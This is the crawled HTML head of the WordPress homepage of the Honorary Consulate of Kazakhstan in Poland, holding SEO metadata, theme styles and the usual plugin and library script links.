

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consul-kazachstan.pl/
body_size: 18937
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://consul-kazachstan.pl/xmlrpc.php">
<style id="kirki-css-vars">:root{}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://consul-kazachstan.pl/" hreflang="pl" />
<link rel="alternate" href="https://consul-kazachstan.pl/kk/%d2%9b%d2%b1%d1%80%d0%bc%d0%b5%d1%82%d1%82%d1%96-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb-2/" hreflang="kk" />
<link rel="alternate" href="https://consul-kazachstan.pl/ru/%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb-%d0%b4-%d1%80-%d0%b8%d0%bd%d0%b6-%d0%b5%d0%b6%d0%b8-%d0%b1%d0%b0%d1%80/" hreflang="ru" />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Konsulat Honorowy Kazachstanu</title>
	<meta name="description" content="KONSULAT HONOROWY KAZACHSTANU, Kazachstan, Polska Kazachstan, Dimash Kudaibergen, Tomasz Bar, wiza kazachstan" />
	<link rel="canonical" href="https://consul-kazachstan.pl/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:locale:alternate" content="kk_KZ" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Konsulat Honorowy Kazachstanu" />
	<meta property="og:description" content="KONSULAT HONOROWY KAZACHSTANU, Kazachstan, Polska Kazachstan, Dimash Kudaibergen, Tomasz Bar, wiza kazachstan" />
	<meta property="og:url" content="https://consul-kazachstan.pl/" />
	<meta property="og:site_name" content="Konsulat Honorowy Kazachstanu" />
	<meta property="article:modified_time" content="2023-02-24T09:59:26+00:00" />
	<meta property="og:image" content="http://consul-kazachstan.pl/wp-content/uploads/2021/09/1_d.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://consul-kazachstan.pl/#organization","name":"KONSULAT HONOROWY KAZACHSTANU","url":"https://consul-kazachstan.pl/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://consul-kazachstan.pl/#logo","inLanguage":"pl-PL","url":"https://consul-kazachstan.pl/wp-content/uploads/2021/09/gerb_mediumThumb.jpg","contentUrl":"https://consul-kazachstan.pl/wp-content/uploads/2021/09/gerb_mediumThumb.jpg","width":750,"height":778,"caption":"KONSULAT HONOROWY KAZACHSTANU"},"image":{"@id":"https://consul-kazachstan.pl/#logo"}},{"@type":"WebSite","@id":"https://consul-kazachstan.pl/#website","url":"https://consul-kazachstan.pl/","name":"Konsulat Honorowy Kazachstanu","description":"na obszar wojew\u00f3dztwa dolno\u015bl\u0105skiego, opolskiego i lubuskiego","publisher":{"@id":"https://consul-kazachstan.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://consul-kazachstan.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://consul-kazachstan.pl/#primaryimage","inLanguage":"pl-PL","url":"http://consul-kazachstan.pl/wp-content/uploads/2021/09/1_d.jpg","contentUrl":"http://consul-kazachstan.pl/wp-content/uploads/2021/09/1_d.jpg"},{"@type":["WebPage","SearchResultsPage"],"@id":"https://consul-kazachstan.pl/#webpage","url":"https://consul-kazachstan.pl/","name":"Konsulat Honorowy Kazachstanu","isPartOf":{"@id":"https://consul-kazachstan.pl/#website"},"about":{"@id":"https://consul-kazachstan.pl/#organization"},"primaryImageOfPage":{"@id":"https://consul-kazachstan.pl/#primaryimage"},"datePublished":"2021-08-26T01:31:20+00:00","dateModified":"2023-02-24T09:59:26+00:00","description":"KONSULAT HONOROWY KAZACHSTANU, Kazachstan, Polska Kazachstan, Dimash Kudaibergen, Tomasz Bar, wiza kazachstan","breadcrumb":{"@id":"https://consul-kazachstan.pl/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://consul-kazachstan.pl/"]}]},{"@type":"BreadcrumbList","@id":"https://consul-kazachstan.pl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona g\u0142\u00f3wna"}]},{"@type":"Article","@id":"https://consul-kazachstan.pl/#article","isPartOf":{"@id":"https://consul-kazachstan.pl/#webpage"},"author":{"@id":"https://consul-kazachstan.pl/#/schema/person/af38320a09199ae50631872de7ca3180"},"headline":"Konsulat Honorowy Kazachstanu","datePublished":"2021-08-26T01:31:20+00:00","dateModified":"2023-02-24T09:59:26+00:00","mainEntityOfPage":{"@id":"https://consul-kazachstan.pl/#webpage"},"wordCount":232,"publisher":{"@id":"https://consul-kazachstan.pl/#organization"},"image":{"@id":"https://consul-kazachstan.pl/#primaryimage"},"thumbnailUrl":"http://consul-kazachstan.pl/wp-content/uploads/2021/09/1_d.jpg","inLanguage":"pl-PL"},{"@type":"Person","@id":"https://consul-kazachstan.pl/#/schema/person/af38320a09199ae50631872de7ca3180","name":"admin","image":{"@type":"ImageObject","@id":"https://consul-kazachstan.pl/#personlogo","inLanguage":"pl-PL","url":"https://secure.gravatar.com/avatar/8d2c3d4352048771dd5aa05d6f9540f4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8d2c3d4352048771dd5aa05d6f9540f4?s=96&d=mm&r=g","caption":"admin"},"url":"https://consul-kazachstan.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Konsulat Honorowy Kazachstanu &raquo; Kanał z wpisami" href="https://consul-kazachstan.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konsulat Honorowy Kazachstanu &raquo; Kanał z komentarzami" href="https://consul-kazachstan.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consul-kazachstan.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://consul-kazachstan.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://consul-kazachstan.pl/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css'  href='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/simplelightbox/simple-lightbox.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css'  href='https://consul-kazachstan.pl/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=5.8.12' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css'  href='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css'  href='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-shortcodes-css'  href='https://consul-kazachstan.pl/wp-content/themes/onetone/css/shortcode.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css'  href='https://consul-kazachstan.pl/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css'  href='https://consul-kazachstan.pl/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{ color:#;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.7);}.fxd-header{background-color: rgba(255,255,255,0.7);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.post-inner,.page-inner{padding-top:0px;}.post-inner,.page-inner{padding-bottom:50px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #37cadd;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #37cadd;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}body{margin:0px;}.text-primary { color: #37cadd; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #37cadd;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #37cadd; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #37cadd; } mark, ins { background: #37cadd;}::selection {background: #37cadd;}::-moz-selection {background: #37cadd;}.site-nav > ul > li.current > a {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #37cadd;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #37cadd;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #37cadd;}}.blog-list-wrap .entry-header:after {background-color: #37cadd;}.entry-meta a:hover,.entry-footer a:hover {color: #37cadd;}.entry-footer li a:hover {border-color: #37cadd;}.post-attributes h3:after {background-color: #37cadd;}.post-pagination li a:hover {border-color: #37cadd;color: #37cadd;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #37cadd;}.widget-title:after {background-color: #37cadd;}.widget_nav_menu li.current-menu-item a {border-right-color: #37cadd;}.breadcrumb-nav a:hover {color: #37cadd;}.entry-meta a:hover {color: #37cadd;}.widget-box a:hover {color: #37cadd;}.post-attributes a:hover {color: #37cadd;}.post-pagination a:hover,.post-list-pagination a:hover {color: #37cadd;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #37cadd;}/*Shortcode*/.onetone .text-primary {color: #37cadd;}.onetone .magee-dropcap {color: #37cadd;}.onetone .dropcap-boxed {background-color: #37cadd;color: #fff;}.onetone .magee-highlight {background-color: #37cadd;}.onetone .comment-reply-link {color: #37cadd;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #37cadd;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone .magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(55,202,221,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #37cadd;border-color: #37cadd;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(55,202,221,.8);}.onetone .icon-box.primary {color: #37cadd;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #37cadd;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #37cadd;}.onetone .panel-primary {border-color: #37cadd;}.onetone .panel-primary .panel-heading {background-color: #37cadd;border-color: #37cadd;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #37cadd;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #37cadd;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #37cadd;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #37cadd;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #37cadd;}.onetone .pricing-box-flat.featured {background-color: #37cadd;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #37cadd;}.onetone .person-social li a:hover {color: #37cadd;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #37cadd;}.onetone .magee-progress-box .progress-bar {background-color: #37cadd;}.onetone .counter-top-icon {color: #37cadd;}.onetone .counter:after {background-color: #37cadd;}.onetone .timeline-year {background-color: #37cadd;}.onetone .timeline-year:after {border-top-color: #37cadd;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #37cadd;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #37cadd;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #37cadd;}.onetone .img-box .img-overlay.primary {background-color: rgba(55,202,221,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #37cadd;}.onetone .portfolio-img-box {background-color: #37cadd;}.onetone .tooltip-text {color: #37cadd;}.onetone .star-rating span:before {color: #37cadd;}.onetone .woocommerce p.stars a:before {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #37cadd;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #37cadd;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: #37cadd;}}/*Woocommerce*/.star-rating span:before {color: #37cadd;}.woocommerce p.stars a:before {color: #37cadd;}.woocommerce span.onsale {background-color: #37cadd;}.woocommerce span.onsale:before {border-top-color: #37cadd;border-bottom-color: #37cadd;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #37cadd;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #37cadd;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(55,202,221,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product .amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #37cadd;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #37cadd;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #37cadd;}@media (min-width: 720px) and (max-width: 1024px) {.fxd-header{display:none!important;}}@media (max-width: 719px) {.fxd-header{display:none !important;}}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
</style>
<link rel='stylesheet' id='onetone-onetone-css'  href='https://consul-kazachstan.pl/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css'  href='https://consul-kazachstan.pl/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css'  href='https://consul-kazachstan.pl/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css'  href='https://consul-kazachstan.pl/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=5.8.12' type='text/css' media='1' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-onetone-css'  href='https://consul-kazachstan.pl/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=5.8.12' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
</style>
<link rel='stylesheet' id='nggallery-css'  href='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.15' type='text/css' media='all' />
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/consul-kazachstan.pl\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/consul-kazachstan.pl","wp_site_url":"https:\/\/consul-kazachstan.pl","wp_root_url":"https:\/\/consul-kazachstan.pl","wp_plugins_url":"https:\/\/consul-kazachstan.pl\/wp-content\/plugins","wp_content_url":"https:\/\/consul-kazachstan.pl\/wp-content","wp_includes_url":"https:\/\/consul-kazachstan.pl\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.15' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.15' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<script type='text/javascript' src='https://consul-kazachstan.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/ajax_pagination.js?ver=3.15' id='nextgen-basic-thumbnails-ajax-pagination-js'></script>
<link rel="https://api.w.org/" href="https://consul-kazachstan.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://consul-kazachstan.pl/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consul-kazachstan.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://consul-kazachstan.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://consul-kazachstan.pl/' />
<link rel="alternate" type="application/json+oembed" href="https://consul-kazachstan.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsul-kazachstan.pl%2F" />
